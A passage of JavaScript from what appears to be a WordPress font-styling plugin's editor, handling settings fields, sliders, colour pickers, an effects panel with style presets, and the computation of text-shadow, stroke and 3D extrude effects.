                });
            } else if (self.mode === 'postPage') {
                //VERSION FOR POST PAGE
                //get selection
                selection = tinyMCE.activeEditor.selection.getContent();
                //only apply if something is selected
                if (!selection) {
                    return;
                }
                //selectorValid - validate selector created from selected text. 
                //required because for example "." with nothing following breaks function execution
                selectorValid = true;
                try {
                    $selectorContents = $(selection);
                } catch (e) {
                    selectorValid = false;
                }
                if (selectorValid && $selectorContents.length > 1) {
                    selectorValid = false;
                }
                //get node
                node = tinyMCE.activeEditor.selection.getNode();
                if (selectorValid && ($.trim($(node).html()) === $.trim(selection) || $.trim($(node).html()) === $.trim($(selection).html()))) {
                    //console.log('already isolated');
                    tinyMCE.activeEditor.dom.setStyle(node, settingName, value);
                } else {
                    //console.log('isolating: ' + $(node).html() + ' - ' + selection);
                    justInsertedClass = 'inserted' + Math.floor(Math.random() * 10000);
                    newSpan = $('<span id="' + justInsertedClass + '">' + selection + '</span>');
                    newSpan.css(settingName, value);
                    $tempDiv = $('<div>').append(newSpan.clone());
                    $tempDiv.find('*').each(function () {
                        //if ($(this).inlineStyle && $(this).inlineStyle(settingName)) {
                            $(this).css(settingName, value);
                        //}
                    });
                    //get span html together with span itself
                    newHTML = $tempDiv.html();
                    inserted = tinyMCE.activeEditor.selection.setContent(newHTML);
                    tinyMCE.activeEditor.selection.select(tinyMCE.activeEditor.dom.select('span#' + justInsertedClass)[0]);
                }
            }
        };
        /*
         *
         * FIELDS
         *
         */
        /*
         * Load extended fields
         */
        self.loadExtendedFields = function (data) {
            var i,
                field,
                paramObj,
                modalOptions,
                modal;
            //create a new modal for it
            modalOptions = {
                name: 'extrafields',
                title: 'Pro options',
                left: '5px',
                top: '40px',
                width: '270px'
            };
            modal = self.createNewModal(modalOptions);
            for (i = 0; i < data.length; i += 1) {
                field = data[i];
                paramObj = {};
                paramObj.field = field;
                paramObj.type = 'extrafields';
                self.addSettingsField(paramObj);
            }
            self.reloadPreset();
        };
        /*
         * Add a field to selected place
         * paramObj
         *
         * @returns {unresolved}
         *  .field - field definition - no data or assignations here
         *    .settings - contain field settings
         */
        self.addSettingsField = function (paramObj, loadDefaults) {
            var field = paramObj.field,
                thisField,
                thisInput,
                i,
                manipulator,
                fieldset,
                fieldParam,
                container,
                inputFields = [];
            if (loadDefaults === undefined) {
                loadDefaults = false;
            }
            //add support for multi value field
            if (field.settingType === 'cssmultival') {
                if (!paramObj.target) {
                    //create a new modal for it
                    var modalOptions = {
                        name: field.name,
                        title: field.label,
                        left: '0',
                        top: '50px',
                        width: '270px'
                    };
                    container = self.createNewModal(modalOptions);
                } else {
                    container = paramObj.target;
                }
                //create a fieldset
                fieldset = self.settingFields[field.name] = $('<fieldset id="' + field.name + 'Fieldset"></fieldset>');
                //add fieldset to extended fields
                container.append(fieldset);
                var XYSliderOptions = false;
                //add all controls
                for (i = 0; i < field.values.length; i += 1) {
                    fieldParam = field.values[i];
                    var privateInputField = thisInput;
                    var subfield = fieldParam;
                    //create a field with label around
                    var manipulator = $('<label>' + subfield.label + '<a class="resetField">reset</a><input type="' + subfield.type + '" title="' + subfield.settingName + '"></label>');
                    manipulator.appendTo(fieldset);
                    privateInputField = manipulator.find('input');
                    privateInputField.data('fieldInfo', subfield);
                    privateInputField.data('settings', paramObj.settings);
                    // ADD CORRESPONDING ENTRY IN FIELD SETTINGS
                    if (paramObj.settings && !paramObj.settings.params) {
                        var params = {};
                        paramObj.settings.params = params;
                    }
                    //append field to extended list
                    fieldset.append(thisField);
                    //extend field with whatever
                    privateInputField = self.extendField(privateInputField, subfield.extendWith);
                    // if handle is assigned add actions
                    if (subfield.handle) {
                        if (!XYSliderOptions) {
                            XYSliderOptions = {};
                            XYSliderOptions.actions = [];
                        }
                        // action can be x, y, deg, distance
                        // stop - last action don't trigger input change
                        XYSliderOptions.id = privateInputField.data('settings').uniqueId;
                        inputFields[subfield.handle.linkTo] = privateInputField;
                    }
                }
                var XYSlider = false;
                if (XYSliderOptions) {
                    var rand = Math.random() * 1000,
                        stop = true;
                    // if xy slider set then add it
                    XYSliderOptions.label = field.label;
                    if (field.invertX) {
                        XYSliderOptions.invertX = true;
                    }
                    XYSliderOptions.settingName = paramObj.settings.uniqueId;
                    var Mathra = Math.random();
                    XYSliderOptions.actions = function (x, y, deg, distance) {
                        inputFields['x'] ? (
                            inputFields['x'].val(x),
                            inputFields['x'].trigger('change', stop)
                        ) : false;
                        inputFields['y'] ? (
                            inputFields['y'].val(y),
                            inputFields['y'].trigger('change', stop)
                        ) : false;
                        inputFields['deg'] ? (
                            inputFields['deg'].val(deg),
                            inputFields['deg'].trigger('change', stop)
                        ) : false;
                        inputFields['distance'] ? (
                            inputFields['distance'].val(distance / 2),
                            inputFields['distance'].trigger('change', stop)
                        ) : false;
                    };
                    //XYSliderOptions.target = paramObj.target;
                    var $XYSlider = self.currentElement.XYSlider(XYSliderOptions);
                    XYSlider = $XYSlider.data('XYSlider');
                    //add to effect handles
                    self.effectSliders[paramObj.settings.uniqueId] = XYSlider.$handleHolder;
                    if (!paramObj.settings.enabled) {
                        self.effectSliders[paramObj.settings.uniqueId].hide();
                    }
                }
                //bind action to the inputs
                var inputs = fieldset.find('input');
                //bind change to inputs
                inputs.bind('change click keyup', function (event, stop) {
                    // settings 
                    var settings = $(this).data('settings'),
                        fieldInfo = $(this).data('fieldInfo'),
                        storage = $(this).data('storage'),
                        val = $(this).val(),
                        XYSliderX,
                        XYSliderY;
                    if (stop === undefined) stop = false;
                    // add arrow up - down support
                    //37 - left, 38 - up, 39 - right, 40 - down
                    if (event.which === 38 && !isNaN(val)) {
                        $(this).val(parseFloat(val) + 1);
                        $(this).trigger('change');
                        return false;
                    } else if (event.which === 40 && !isNaN(val)) {
                        $(this).val(parseFloat(val) - 1);
                        $(this).trigger('change');
                        return false;
                    }
                    // save param setting
                    settings.params[fieldInfo.settingName] = val;
                    
                    //console.log($(this).data('fieldInfo').settingName + ', ' + $(this).val() + ', ' + ($(this).data('fieldInfo').unit || ''))
                    //get values of all siblings and create one value for the element
                    var completeValue = '';
                    inputs.each(function () {
                        var fieldInfo = $(this).data('fieldInfo'),
                            unit = '';
                        if (fieldInfo.unit) {
                            unit = fieldInfo.unit;
                        }
                        //get field info
                        completeValue += ' ' + $(this).val() + unit;
                        if ($(this).val() == '') {
                            $(this).val(fieldInfo['default']);
                        }
                        if (XYSlider && !stop && fieldInfo.handle) {
                            if (fieldInfo.handle.linkTo === 'x') {
                                XYSliderX = $(this).val();
                            } else if (fieldInfo.handle.linkTo === 'y') {
                                XYSliderY = $(this).val();
                            }
                        }
                    });
                    // when changing value of the input move the handle too
                    // if this input is linked to a handle
                    if (XYSlider && !stop && fieldInfo.handle) {
                        // get "linked to" of a handle and move x or y accordingly
                        if (XYSliderX && XYSliderY) {
                            XYSlider.setPosition(XYSliderX, XYSliderY);
                        } else if (XYSliderX) {
                            XYSlider.setPosition(XYSliderX, false);
                        } else if (XYSliderY) {
                            XYSlider.setPosition(false, XYSliderY);
                        }
                    }
                    // if this is text-shadow
                    if (field.settingName === 'text-shadow') {
                        //var effect = self.getElementsEffect(settings.uniqueId);
                        completeValue = completeValue.replace(/, +$/, '');
                        var XYSliderValues = XYSlider.getCurrentValues();
                        self.drawEffects({
                            completeValue: completeValue,
                            target: self.currentElement,
                            color: settings.params.color,
                            x: -XYSliderValues.x,
                            y: XYSliderValues.y,
                            deg: 180 - XYSliderValues.deg * -1,
                            distance: XYSliderValues.distance,
                            effectId: settings.uniqueId,
                            effectsList: ['textShadow']
                        });
                    } else if (field.settingName === 'text-stroke') {
                        // go through all settings
                        //var effect = self.getElementsEffect(settings.uniqueId);
                        completeValue = completeValue.replace(/, +$/, '');
                        //var XYSliderValues = XYSlider.getCurrentValues();
                        self.drawEffects({
                            target: self.currentElement,
                            color: settings.params.color,
                            distance: settings.params.width,
                            effectId: settings.uniqueId,
                            spread: settings.params.spread,
                            effectsList: ['stroke']
                        });
                    } else if (field.settingName === 'text-extrude') {
                        var XYSliderValues = XYSlider.getCurrentValues();
                        self.drawEffects({
                            target: self.currentElement,
                            color: settings.params.color,
                            deg: 180 - XYSliderValues.deg * -1,
                            distance: XYSliderValues.distance,
                            effectId: settings.uniqueId,
                            effectsList: ['extrude3d']
                        });
                    } else if (field.settingName === 'text-extrude-shadow') {
                        var XYSliderValues = XYSlider.getCurrentValues();
                        self.drawEffects({
                            color: settings.params.color,
                            target: self.currentElement,
                            deg: 180 - XYSliderValues.deg * -1,
                            distance: XYSliderValues.distance,
                            effectId: settings.uniqueId,
                            effectsList: ['extrude3d', 'shadow3d']
                        });
                    } else if (field.settingName === 'text-shadow-multiple') {
                        var XYSliderValues = XYSlider.getCurrentValues();
                        self.drawEffects({
                            target: self.currentElement,
                            color: settings.params.color,
                            opacity: settings.params.opacity,
                            deg: 180 - XYSliderValues.deg * -1,
                            distance: XYSliderValues.distance,
                            effectId: settings.uniqueId,
                            effectsList: ['shadow3d']
                        });
                    } else {
                        //console.log(field.settingName + ': ' + completeValue);
                        self.updateCssSettings(field.settingName, completeValue);
                        self.updateSelectedElement(field.settingName, completeValue);
                    }
                    return false;
                });
                
                // load defaults
                if (loadDefaults) {
                    for(var i = 0; i < inputs.length; i++) {
                        inputs.eq(i).trigger('change');
                    }
                    //
                    inputs.eq(0).trigger('change');
                }
                
                //reset field button action
                fieldset.find('a.resetField').click(function () {
                    thisInput.val('');
                    thisInput.trigger('change');
                    alert('When resetting settings or deleting preset you have to save to see the change');
                });
            } else {
                self.settingFields[field.name] = $('<fieldset id="' + field.name + 'Fieldset"><label>' + field.label + '<a class="resetField">reset</a><input type="' + field.type + '" name="' + field.name + '" title="' + field.settingName + '" id="' + field.name + 'Field"></label></fieldset>');
                thisField = self.settingFields[field.name];
                thisInput = self.getField(field.name);
                thisInput.data('fieldInfo', field);
                if (paramObj.target) {
                    paramObj.target.append(thisField);
                } else if (paramObj.type === 'premium') {
                    self.$extendedFields.append(thisField);
                } else if (paramObj.type === 'extrafields') {
                    self.modals['extrafields'].append(thisField);
                } else {
                    if (field.name === 'selector') {
                        thisField.insertAfter('#presetsDropdownFieldset');
                    } else {
                        self.$standardFields.append(thisField);
                    }
                }
                //reset field button action
                thisField.find('a.resetField').click(function () {
                    thisInput.val(0);
                    thisInput.trigger('change');
                    thisInput.val('none');
                    thisInput.trigger('change');
                    thisInput.val('inherit');
                    thisInput.trigger('change');
                    thisInput.val('');
                    thisInput.trigger('change');
                });
                if (field.settingType === 'dropdown') {
                    thisInput = self.extendField(thisInput, 'dropdown');
                } else {
                    thisInput = self.extendField(thisInput, field.extendWith);
                }
                //general actions - apply settings
                if (field.settingType === 'css' || field.settingType === 'dropdown') {
                    //bind change to color picker
                    thisInput.bind('change click keyup', function () {
                        //console.log($(this).data('fieldInfo').settingName + ', ' + $(this).val() + ', ' + ($(this).data('fieldInfo').unit || ''))
                        self.updateCssSettings($(this).data('fieldInfo').settingName, $(this).val());
                        self.updateSelectedElement($(this).data('fieldInfo').settingName, $(this).val() + ($(this).data('fieldInfo').unit || ''));
                        return false;
                    });
                } else if (field.settingType === 'csstransform') {
                    //bind change to color picker
                    thisInput.bind('change click keyup', function () {
                        //console.log($(this).data('fieldInfo').settingName + ', ' + $(this).val() + ', ' + ($(this).data('fieldInfo').unit || ''))
                        self.updateCssSettings($(this).data('fieldInfo').settingName, $(this).val());
                        self.updateSelectedElement($(this).data('fieldInfo').settingName, $(this).val() + ($(this).data('fieldInfo').unit || ''));
                        return false;
                    });
                } else if (field.settingType === 'general') {
                    //bind change to color picker
                    thisInput.bind('change click', function () {
                        self.updateSettings($(this).data('fieldInfo').settingName, $(this).val());
                        self.updateSelectedElement($(this).data('fieldInfo').settingName, $(this).val());
                        return false;
                    });
                }
            }
        };
        // extend field with slider, color picker etc
        self.extendField = function (field, extendWith) {
            if (extendWith === 'slider') {
                var input = (function () {
                    var min = 1,
                        max = 100,
                        step = 1,
                        value = 40,
                        orientation = 'horizontal',
                        reverse = false,
                        $slider = $('<div>'),
                        input = field,
                        fieldset = input.closest('fieldset');
                    fieldset.addClass('slider-extended');
                    fieldset.append($slider);
                    if (input.data('fieldInfo').slider) {
                        min = parseFloat(input.data('fieldInfo').slider.min);
                        max = parseFloat(input.data('fieldInfo').slider.max);
                        step = parseFloat(input.data('fieldInfo').slider.step);
                        if (input.data('fieldInfo').slider.orientation) {
                            orientation = input.data('fieldInfo').slider.orientation;
                        }
                        if (input.data('fieldInfo').slider.value) {
                            value = input.data('fieldInfo').slider.value;
                        }
                        if (input.data('fieldInfo').slider.reverse) {
                            reverse = true;
                        }
                    }
                    //init slider
                    $slider.slider({
                        range: 'min',
                        value: value,
                        min: min,
                        max: max,
                        step: step,
                        orientation: orientation,
                        slide: function (event, ui) {
                            if (!reverse) {
                                input.val(ui.value);
                            } else {
                                //reversed values
                                input.val(max + min - ui.value);
                            }
                            input.trigger('change');
                        }
                    });
                    //bind value change to the size slider
                    input.bind('change click', function () {
                        var val = $(this).val();
                        if (val) {
                            $slider.slider('value', parseFloat(val));
                        }
                        return false;
                    });
                    return input;
                }());
            } else if (extendWith === 'dropdown') {
                var input = (function () {
                    var $dropdown = $('<select><option></option></select>'),
                        input = field,
                        fieldset = input.parents('fieldset'),
                        key;
                    fieldset.addClass('dropdown-extended');
                    fieldset.find('label').append($dropdown);
                    for(key in input.data('fieldInfo').dropdown) {
                        var val = input.data('fieldInfo').dropdown[key];
                        $dropdown.append('<option value="' + key + '">' + val + '</option>');
                    }
                    $dropdown.bind('change', function () {
                        input.val($(this).val());
                        input.trigger('change');
                    });
                    //bind value change to the size slider
                    input.bind('change click', function () {
                        var val = $(this).val();
                        if (val) {
                            $dropdown.val(val);
                        }
                        return false;
                    });
                    return input;
                }());
            } else if (extendWith === 'colorPicker') {
                var input = (function () {
                    var input = field;
                    input.change(function () {
                        $(this).css('backgroundColor', $(this).val());
                    });
                    //init color picker
                    input.ColorPicker({
                        color: '#0000ff',
                        onShow: function (colpkr) {
                            $(colpkr).show();
                            return false;
                        },
                        onHide: function (colpkr) {
                            $(colpkr).hide();
                            return false;
                        },
                        onChange: function (hsb, hex, rgb) {
                            input.val('#' + hex);
                            input.trigger('change');
                            input.trigger('change').css('backgroundColor', '#' + hex);
                        },
                        onBeforeShow: function () {
                            $(this).ColorPickerSetColor(this.value);
                        }
                    }).bind('keyup', function () {
                        $(this).ColorPickerSetColor(this.value);
                    });
                    return input;
                }());
            } else if (extendWith === 'selectorPicker') {
                var input = (function (field) {
                    var replacementField,
                        thisInput,
                        selectorPicker,
                        selectorPicker2,
                        input = field,
                        field = field.data('fieldInfo'),
                        fieldset = input.parents('fieldset');
                    self.settingFields[field.name] = $('<fieldset id="selectorFieldset"><label><input type="' + field.type + '" name="' + field.name + '" title="' + field.settingName + '">CSS selecor editor (advanced)</label></fieldset>');
                    replacementField = self.settingFields[field.name];
                    thisInput = self.getField(field.name);
                    selectorPicker = $('<button class="pickElement">Pick element</button>');
                    selectorPicker2 = $('<button class="pickElement pickAddElement">Pick element(add)</button>');
                    self.$selectorPicker = selectorPicker;
                    self.$selectorPicker2 = selectorPicker2;
                    //
                    //setTimeout(function () {
                    self.$selectorPicker.insertBefore(self.settingFields.presets);
                    //}, 100);
                    //replacementField.prepend(selectorPicker);
                    replacementField.prepend(selectorPicker2);
                    selectorPicker.on('click', function () {
                        self.bindGetSelector();
                        return false;
                    });
                    selectorPicker2.on('click', function () {
                        self.bindGetSelector(true);
                        return false;
                    });
                    //replace default field
                    fieldset.replaceWith(replacementField);
                    replacementField.find('label').hide();
                    thisInput.data('fieldInfo', field);
                    //return replaced input
                    return thisInput;
                }(field));
            }
            return input;
        };
        // get field value
        self.getField = function (name) {
            var input = self.settingFields[name].find('input');
            return input;
        };
        // set field value
        self.setField = function (name, value) {
            var input = self.getField(name);
            input.val(value);
            input.trigger('change');
        };
        /*
         * EFFECTS
         */
        self.loadEffectsPanel = function (data) {
            var i,
                field,
                paramObj,
                dropdown,
                option,
                field,
                effectsList = $('<div class="effectsList">');
            // save effects to array
            self.effects = data;
            // Create effects modal
            var modalOptions = {
                id: 'effectsPanel',
                name: 'effects', // name conflict was here
                title: 'Effects',
                left: '50%',
                top: '50px',
                width: '190px'
            };
            var modal = self.createNewModal(modalOptions);
            dropdown = $('<select>');
            dropdown.append($('<option>Add new effect</option>'));
            // add options to the modal
            for (i = 0; i < data.length; i += 1) {
                field = data[i];
                option = $('<option value="' + field.settingName + '">' + field.label + '</option>');
                dropdown.append(option);
            }
            if (data.length < 3) {
                dropdown.append('<option value="upgrade">More options</option>');
            }
            // add dropdown to modal
            modal.append(dropdown);
            // change
            dropdown.change(function () {
                if ($(this).val() == 'upgrade') {
                    var link = $('<a href="http://fontsforweb.com/purchase/pluginupgradesubscribe?url=' + fontBlogUrl + '&name=' + fontBlogName + '" class="overlay_url" id="upgradeToProButton" data-upgrade="true">Pro settings</a>').appendTo('body');
                    link.click();
                    link.remove();
                    return;
                }
                self.addEffect($(this).val());
                dropdown.find('option').eq(0).attr('selected', 'selected');
            });
            modal.append(effectsList);
            effectsList.sortable({
                stop: function () {
                    // get new order of items
                    var items = effectsList.find('> div'),
                        newEffectsOrder = [];
                    // for each item
                    items.each(function (ind) {
                        var effectSettings = $(this).data('settings');
                        effectSettings.effectNo = ind;
                        newEffectsOrder.push(effectSettings);
                    });
                    self.currentPreset.effects = newEffectsOrder;
                    // refresh text shadow effects
                    self.updateTextShadowEffects(self.currentElement);
                }
            });
        };
        /*
         * Styles
         */
        self.loadStylesPanel = function (data) {
            var i,
                field,
                paramObj,
                $list,
                field,
                $li,
                $div;
            // save effects to array
            self.styles = data;
            // Create styles modal
            var modalOptions = {
                id: 'stylesPanel',
                name: 'styles', // name conflict was here
                title: 'Style presets',
                right: '0',
                top: '50px',
                width: '400px'
            };
            var modal = self.createNewModal(modalOptions);
            $list = $('<ul>');
            // add dropdown to modal
            modal.append($list);
            // add options to the modal
            for (i = 0; i < data.length; i += 1) {
                field = data[i];
                $div = $('<div>');
                $li = $('<li>').append($div)
                $list.append($li);

                $div.text(field.label);
                $div.attr('data-value', field.settingName);
                
                // create temporary preset
                self.createPreset(field.settingName, '[data-value="' + field.settingName + '"]');
                self.loadStylePreset(field.settingName);
                self.unhighlightCurrent();
                self.deletePreset(self.currentPresetNo, true);
            }
            if (data.length < 3) {
                var button = $('<button>More options</button>');
                $list.append(button);
                button.click(function () {
                    var link = $('<a href="http://fontsforweb.com/purchase/pluginupgradesubscribe?url=' + fontBlogUrl + '&name=' + fontBlogName + '" class="overlay_url" id="upgradeToProButton" data-upgrade="true">Pro settings</a>').appendTo('body');
                    link.click();
                    link.remove();
                    return;
                });
            }
            modal.append(button);
            // change
            $list.on('click', 'li', function () {
                var value = $(this).find('div').data('value');
                if (value === 'upgrade') {
                    var link = $('<a href="http://fontsforweb.com/purchase/pluginupgradesubscribe?url=' + fontBlogUrl + '&name=' + fontBlogName + '" class="overlay_url" id="upgradeToProButton" data-upgrade="true">Pro settings</a>').appendTo('body');
                    link.click();
                    link.remove();
                    return;
                } else if (!value) {
                    return;
                }
                self.loadStylePreset(value);
            });
        };
        /**
        * Load style from style presets
        **/
        self.loadStylePreset = function (settingName) {
            var stylePreset = self.getStyleDefinitionByName(settingName),
                presetSettings = stylePreset.presetSettings;
            
            self.unloadCurrentElementEffects();
            self.currentPreset.effects = [];

            self.populateStyles(presetSettings);
            
            $.extend(true, self.currentPreset, presetSettings);
            self.loadEffectSettings();
            self.applyFont();
            self.loadFontPreview();
        };
        /*
         * load effect settings
         */
        self.loadEffectSettings = function () {
            // if no effects loaded yet quit
            if (!self.effects) return;
            if (!self.currentPreset.effects) return;

            // get effect saved settings
            for (var i = 0; i < self.currentPreset.effects.length; i++) {
                var effect = self.currentPreset.effects[i],
                    // add effect in order to the effects list
                    $effectItem = self.createEffectEntry(effect);
                if (effect.enabled) {
                    $effectItem.find('input[name=enabled]').attr("checked", "true");
                }
                // go through all the parameters and set them accordingly
                // clone object beforehand to avoid properties overwriting inside effect
                var params = $.extend(true, {}, effect.params);
                for (var property in params) {
                    var value = params[property];
                    // get field from current effect
                    var found = $effectItem.find('input[title=' + property + ']');
                    if (found.length) {
                        found.val(value);
                        found.trigger('change');
                    }
                }
            }
        };
        /*
         * Unload current effect
         *
         * @returns {unresolved}
         */
        self.unloadCurrentElementEffects = function () {
            //console.log(self.effectSliders, self.currentPreset, self.currentPreset.effects);
            if (self.currentPreset === undefined || self.currentPreset.effects === undefined) return;
            if (self.effectSliders && Object.size(self.effectSliders)) {
                // unload all handles
                for (var i = 0; i < self.currentPreset.effects.length; i++) {
                    var effect = self.currentPreset.effects[i];
                    if (self.effectSliders[effect.uniqueId]) {
                        self.effectSliders[effect.uniqueId].hide();
                    }
                }
            }

            if (!self.modals['effects']) return;
            self.modals['effects'].find('.effectsList').html('');
        };
        /*
         * add effect to effects list
         */
        self.addEffect = function (settingName) {
            var effectSettings = {},
                loadDefaults = 1;
            if (!self.currentPreset.effects) {
                self.currentPreset.effects = [];
                effectSettings.effectNo = 0;
            } else {
                effectSettings.effectNo = self.currentPreset.effects.length;
            }
            effectSettings.settingName = settingName;
            effectSettings.uniqueId = effectSettings.effectNo + Math.round(Math.random() * 1000000000) + settingName;
            effectSettings.enabled = 1;
            // add effect settings to preset
            self.currentPreset.effects.splice(0, 0, effectSettings);
            // create entry
            return self.createEffectEntry(effectSettings, loadDefaults);
        };
        /*
         * add effect to the list
         *
         * @param {type} effectId
         * @returns {effect}
         */
        self.createEffectEntry = function (effectSettings, loadDefaults) {
            //if effects modal not created yet don't load effects
            if (!self.modals['effects']) return;
            var effectItem,
                effectDefinition = self.getEffectDefinitionByName(effectSettings.settingName),
                effectsModal = self.modals['effects'].find('.effectsList'),
                effectParams = $('<div class="params"></div>'),
                enabledCheckbox = $('<input type="checkbox" name="enabled">'),
                arrow = $('<a href="#" class="effectArrow"></a>'),
                label = $('<a href="#" class="effectName">' + effectDefinition.label + '</a>'),
                closeButton = $('<a href="#" class="removeEffect">x</a>');
            if (loadDefaults === undefined) {
                loadDefaults = 0;
            }
            // create item markup
            effectItem = $('<div>');
            effectItem.append('<div class="label">');
            effectItem.find('.label').append(arrow);
            effectItem.find('.label').append(enabledCheckbox);
            effectItem.find('.label').append(label);
            effectItem.find('.label').append(closeButton);
            effectItem.append(effectParams);
            effectParams.hide();
            if (effectSettings.enabled) {
                enabledCheckbox.attr('checked', 'true');
            }
            // add settings
            effectsModal.prepend(effectItem);
            var paramObj = [];
            paramObj.field = effectDefinition;
            paramObj.settings = effectSettings;
            paramObj.target = effectParams;
            paramObj.type = 'extrafields';
            
            // actions
            label.click(function (e) {
                if (effectParams.is(':visible')) {
                    arrow.animateRotate(0);
                } else {
                    arrow.animateRotate(90);
                }
                e.preventDefault();
                effectParams.slideToggle();
            });
            arrow.click(function (e) {
                if (effectParams.is(':visible')) {
                    arrow.animateRotate(0);
                } else {
                    arrow.animateRotate(90);
                }
                e.preventDefault();
                effectParams.slideToggle();
            });
            // close button
            closeButton.click(function (e) {
                e.preventDefault();
                // delete effect from 
                self.removeEffect(effectSettings.uniqueId, effectItem);
            });
            // enable disable checkbox
            enabledCheckbox.click(function (e) {
                if ($(this).is(':checked')) {
                    self.enableEffect(effectSettings.uniqueId, effectItem);
                } else {
                    self.disableEffect(effectSettings.uniqueId, effectItem);
                }
            });
            self.addSettingsField(paramObj, loadDefaults);
            //add item reference in settings and settings in item
            //effectSettings.el = effectItem; ERROR on stringify
            effectItem.data('settings', effectSettings);
            return effectItem;
        };
        /*
         * get effect definition by id
         */
        self.getEffectDefinitionByName = function (effectId) {
            if (!self.effects) return false;
            // go thorugh all effects and find the ONE
            for (var i = 0; i < self.effects.length; i++) {
                var effect = self.effects[i];
                if (effect.settingName === effectId) {
                    return effect;
                }
            }
            return false;
        };
        /*
         * get style
         */
        self.getStyleDefinitionByName = function (styleId) {
            if (!self.styles) return false;
            // go thorugh all effects and find the ONE
            for (var i = 0; i < self.styles.length; i++) {
                var style = self.styles[i];
                if (style.settingName === styleId) {
                    return style;
                }
            }
            return false;
        };
        /*
         * Enable effect
         *
         * @param {type} effectId
         */
        self.enableEffect = function (effectId, $effectItem) {
            if (!self.currentPreset.effects) return false;
            var effect = self.getElementsEffect(effectId);
            effect.enabled = 1;
            // if has handle show it
            if (self.effectSliders[effectId]) {
                self.effectSliders[effectId].show();
            }
            // update text shadow effects
            self.updateTextShadowEffects(self.currentElement);
        };
        /*
         * Disable effect
         *
         * @param {type} effectId
         */
        self.disableEffect = function (effectId, $effectItem) {
            if (!self.currentPreset.effects) return false;
            var effect = self.getElementsEffect(effectId);
            effect.enabled = 0;
            // delete shadow css
            self.removeShadowEffect(effectId);
            // if has handle hide it
            if (self.effectSliders[effectId]) {
                self.effectSliders[effectId].hide();
            }
        };
        /*
         * Delete effect from an element
         *
         * @param {type} effectId
         */
        self.removeEffect = function (effectId, $effectItem) {
            if (!confirm('Remove the effect?')) return;
            if (!self.currentPreset.effects) return false;
            // go thorugh all effects and find the ONE
            for (var i = 0; i < self.currentPreset.effects.length; i++) {
                var effect = self.currentPreset.effects[i];
                if (effect.uniqueId === effectId) {
                    self.currentPreset.effects.splice(i, 1);
                }
            }
            // delete shadow css
            self.removeShadowEffect(effectId);
            if (self.effectSliders[effectId]) {
                // remove handle
                self.effectSliders[effectId].remove();
            }
            // delete entry
            $effectItem.remove();
        };
        /*
         * Get effect of an element
         *
         * @param {type} effectId
         */
        self.getElementsEffect = function (effectId) {
            if (!self.currentPreset.effects) return false;
            // go thorugh all effects and find the ONE
            for (var i = 0; i < self.currentPreset.effects.length; i++) {
                var effect = self.currentPreset.effects[i];
                if (effect.uniqueId === effectId) {
                    return effect;
                }
            }
        };
        /*
        draw effects
        options.target;
        options.deg;
        options.distance;
        options.effectId;
        options.effectsList;
        */
        self.drawEffects = function (options) {
            if (!self.shadowSupport) return false;
            var depth = options.distance / 10,
                subjectColor = options.target.css('color'),
                color = options.color,
                subjectColorRgb = self.parseRgb(subjectColor),
                rColor = subjectColorRgb.r,
                gColor = subjectColorRgb.g,
                bColor = subjectColorRgb.b,
                i = 0,
                j = 0,
                speed = i,
                xDist = 0,
                yDist = 0,
                //get effect
                effect = self.getElementsEffect(options.effectId),
                angle = options.deg;
            if (color) {
                var colorRgb = self.html2rgb(color.replace('#', ''));
            } else {
                colorRgb = subjectColorRgb;
            }
            // set default angle
            if (angle === undefined) {
                angle = 290;
            }
            // reset current elements calculated effect value
            effect.calculated = '';
            // go through effects which should be applied
            for (i = 0; i < options.effectsList.length; i++) {
                depth = options.distance / 10;
                var effectName = options.effectsList[i];
                switch (effectName) {
                case 'textShadow':
                    effect.calculated += options.completeValue;
                    //console.log(effect.calculated);
                    //completeValue += ' ' + $(this).val() + unit;
                    //effect.calculated = completeValue.replace(/, +$/,'')
                    break;
                case 'stroke':
                    var spread = 2;
                    if (options.spread) {
                        spread = options.spread;
                    }
                    // if distance is bigger than 4 add
                    if (options.distance > 4) {
                        // slash
                        effect.calculated += options.distance + 'px ' + options.distance + 'px ' + spread + 'px ' + color + ', ';
                        effect.calculated += -options.distance + 'px ' + options.distance + 'px ' + spread + 'px ' + color + ', ';
                        effect.calculated += options.distance + 'px ' + -options.distance + 'px ' + spread + 'px ' + color + ', ';
                        effect.calculated += -options.distance + 'px ' + -options.distance + 'px ' + spread + 'px ' + color + ', ';
                        // top and down
                        effect.calculated += options.distance + 'px 0px ' + spread + 'px ' + color + ', ';
                        effect.calculated += -options.distance + 'px 0px ' + spread + 'px ' + color + ', ';
                        effect.calculated += '0px ' + options.distance + 'px ' + spread + 'px ' + color + ', ';
                        effect.calculated += '0px ' + -options.distance + 'px ' + spread + 'px ' + color + ', ';
                    } else {
                        // only slash
                        effect.calculated += options.distance + 'px ' + options.distance + 'px ' + spread + 'px ' + color + ', ';
                        effect.calculated += -options.distance + 'px ' + options.distance + 'px ' + spread + 'px ' + color + ', ';
                        effect.calculated += options.distance + 'px ' + -options.distance + 'px ' + spread + 'px ' + color + ', ';
                        effect.calculated += -options.distance + 'px ' + -options.distance + 'px ' + spread + 'px ' + color + ', ';
                    }
                case 'extrude3d':
                    // get color color
                    rColor = colorRgb.r;
                    gColor = colorRgb.g;
                    bColor = colorRgb.b;
                    //initially take 20% off
                    rColor = rColor / 100 * 80,
                    gColor = gColor / 100 * 80,
                    bColor = bColor / 100 * 80;
                    //loop to depth
                    for (j = 0; j < depth; j++) {
                        //calculate x and y of next shadow
                        speed = 1.2;
                        xDist += speed * Math.sin(angle * Math.PI / 180);
                        yDist += speed * -Math.cos(angle * Math.PI / 180);
                        xDist = xDist;
                        yDist = yDist;
                        //percentage darkened
                        var percentageDone = j / depth;
                        //darkening strength - the bigger depth the lower sstrength
                        var light = 10 - percentageDone * 10;
                        //darken the next shadow a bit take 10%
                        rColor = Math.floor(rColor / 100 * 91 + light);
                        gColor = Math.floor(gColor / 100 * 91 + light);
                        bColor = Math.floor(bColor / 100 * 91 + light);
                        color = 'rgb(' + rColor + ', ' + gColor + ', ' + bColor + ')';
                        //put together shadow setting
                        effect.calculated += xDist.toFixed(2) + 'px ' + yDist.toFixed(2) + 'px ' + 0.3 + 'px ' + color + ', ';
                    }
                    break;
                case 'shadow3d': //generate text shadow value
                    // get color color
                    rColor = colorRgb.r;
                    gColor = colorRgb.g;
                    bColor = colorRgb.b;
                    //loop to depth
                    for (j = 0; j < depth; j++) {
                        if (j > 3 && i % 3) continue;
                        //calculate x and y of next shadow
                        speed = 6;
                        xDist += speed * Math.sin(angle * Math.PI / 180);
                        yDist += speed * -Math.cos(angle * Math.PI / 180);
                        xDist = xDist;
                        yDist = yDist;
                        //lighten the next shadow a bit take 10%
